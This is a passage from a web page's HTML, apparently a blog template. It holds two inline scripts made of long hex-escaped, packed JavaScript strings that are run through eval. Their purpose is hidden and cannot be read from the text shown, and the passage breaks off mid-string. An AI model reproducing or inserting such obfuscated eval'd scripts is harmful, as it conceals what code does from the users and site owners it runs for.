x52\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x31\x36\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x31\x62\x5c\x5c\x31\x37\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x75\x5c\x5c\x31\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x68\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x59\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x66\x5c\x5c\x31\x66\x5c\x5c\x31\x63\x5c\x5c\x31\x6c\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x58\x5c\x5c\x31\x67\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x51\x5c\x5c\x31\x70\x5c\x5c\x31\x34\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x31\x77\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x58\x5c\x5c\x31\x31\x5c\x5c\x31\x75\x5c\x5c\x31\x68\x5c\x5c\x58\x5c\x5c\x59\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x31\x31\x5c\x5c\x31\x75\x5c\x5c\x31\x63\x5c\x5c\x31\x62\x5c\x5c\x31\x77\x5c\x5c\x31\x31\x5c\x5c\x31\x75\x5c\x5c\x31\x37\x5c\x5c\x31\x6a\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x58\x5c\x5c\x31\x31\x5c\x5c\x31\x75\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x31\x35\x5c\x5c\x31\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x75\x5c\x5c\x31\x63\x5c\x5c\x31\x62\x5c\x5c\x31\x77\x5c\x5c\x31\x31\x5c\x5c\x31\x75\x5c\x5c\x31\x37\x5c\x5c\x31\x6a\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x58\x5c\x5c\x31\x31\x5c\x5c\x31\x75\x5c\x5c\x31\x68\x5c\x5c\x58\x5c\x5c\x59\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x31\x31\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x31\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x31\x31\x5c\x5c\x31\x75\x5c\x5c\x31\x37\x5c\x5c\x31\x6a\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x31\x76\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x31\x6b\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x4e\x5c\x5c\x31\x34\x5c\x5c\x58\x5c\x5c\x31\x36\x5c\x5c\x31\x75\x5c\x5c\x31\x77\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x68\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x75\x5c\x5c\x31\x37\x5c\x5c\x31\x6a\x5c\x5c\x31\x32\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6a\x22\x5d\x3b\x31\x4c\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x78\x2c\x31\x46\x2c\x31\x45\x2c\x31\x52\x29\x7b\x31\x45\x3d\x31\x47\x28\x31\x78\x29\x7b\x31\x48\x28\x31\x78\x3c\x31\x43\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x45\x28\x31\x59\x28\x31\x78\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x43\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x56\x29\x3a\x31\x78\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x78\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x79\x5b\x36\x5d\x2b\x31\x45\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x32\x43\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x32\x34\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x45\x7c\x78\x36\x46\x7c\x78\x33\x33\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x33\x36\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x37\x37\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x34\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x37\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x36\x42\x7c\x78\x34\x32\x7c\x78\x34\x34\x7c\x78\x34\x43\x7c\x78\x34\x45\x7c\x78\x34\x38\x7c\x78\x34\x37\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x37\x38\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x32\x7c\x78\x33\x37\x7c\x78\x35\x35\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x32\x36\x7c\x78\x37\x41\x7c\x78\x35\x36\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x32\x33\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x46\x7c\x78\x37\x31\x7c\x78\x35\x33\x7c\x5f\x30\x78\x39\x36\x36\x38\x78\x33\x7c\x5f\x30\x78\x62\x37\x35\x32\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x39\x36\x36\x38\x78\x32\x7c\x5f\x30\x78\x39\x36\x36\x38\x78\x31\x7c\x5f\x30\x78\x39\x36\x36\x38\x78\x35\x7c\x5f\x30\x78\x39\x36\x36\x38\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x37\x35\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x39\x36\x36\x38\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_NeXO3l);
//]]>
</script>
<script>
//<![CDATA[
// Main Scripts I
var _KY2wEV= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x63\x3d\x5b\x22\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x39\x5c\x